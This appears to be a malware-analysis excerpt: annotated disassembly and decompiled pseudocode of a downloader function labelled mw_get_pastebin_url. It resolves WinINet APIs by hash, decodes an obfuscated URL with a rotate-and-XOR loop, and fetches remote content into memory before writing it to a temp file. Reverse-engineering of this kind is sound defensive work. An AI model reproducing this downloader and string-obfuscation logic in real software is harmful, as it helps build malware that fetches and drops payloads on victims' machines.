 int32_t mw_get_pastebin_url()
00401e40 0f1145c0 movups xmmword [ebp-0x40 {v_str_hex}], xmm0
00401e44 668945e0 mov word [ebp-0x20 {var_30}], ax {0xea}
00401e48 8d45c0 lea eax, [ebp-0x40 {v_str_hex}]
00401e4b 0f10058c3c4100 movups xmm0, xmmword [data_413c8c]
00401e52 50 push eax {v_str_hex} {p_str_hex}
00401e53 0f1145d0 movups xmmword [ebp-0x30 {var_40}], xmm0
00401e57 ff151cf04000 call dword [lstrlenA]
00401e5d 33c9 xor ecx, ecx {0x0}
00401e5f 90 nop
00401e60 8a540dc0 mov dl, byte [ebp+ecx-0x40 {v_str_hex}]
00401e64 c0c204 rol dl, 0x4
00401e67 80f2c5 xor dl, 0xc5
00401e6a 88540dc0 mov byte [ebp+ecx-0x40 {v_str_hex}], dl
00401e6e 41 inc ecx
00401e6f 3bc8 cmp ecx, eax
00401e71 7ced jl 0x401e60
00401e73 8d4dc0 lea ecx, [ebp-0x40 {v_str_hex}]
00401e76 e815f4ffff call mw_call_virtualAlloc_internet
00401e7b 8bc8 mov ecx, eax
00401e7d e81ef5ffff call mw_create_writeFile_temp
int32_t mw_get_pastebin_url()
00401dc0 int32_t mw_get_pastebin_url()
00401dd0 void* const __return_addr_1 = __return_addr
00401dde int32_t __saved_ebp
00401dde int32_t eax_1 = __security_cookie ^ &__saved_ebp
00401df7 v_internetOpenA = mw_resolve_api_name(2, 0xda16a83d)
00401e0b v_internetOpenUrlA = mw_resolve_api_name(2, 0x16505e0)
00401e1f v_internetReadFile = mw_resolve_api_name(2, 0x6cc098f5)
00401e35 v_internetCloseHandle = mw_resolve_api_name(2, 0xe5191d24)
00401e40 int128_t v_str_hex
00401e40 __builtin_memcpy(dest: &v_str_hex, src: "\xda\x1b\x1b\x5b\x6b\xff\xae\xae\x5b\x4a\x6b\x1b\x0a\x7a\xca\x
00401e57 int32_t v_len_str_hex = lstrlenA(lpString: &v_str_hex)
00401e5d int32_t v_index = 0
00401e71 do
00401e6a *(&v_str_hex + v_index) = rol.b(*(&v_str_hex + v_index), 4) ^ 0xc5
00401e6e v_index = v_index + 1
00401e6e while (v_index s< v_len_str_hex)
00401e76 mw_call_virtualAlloc_internet(&v_str_hex)
00401e7d int32_t eax_7 = mw_create_writeFile_temp()
00401e87 @__security_check_cookie@4(eax_1 ^ &__saved_ebp)
00401e92 return eax_7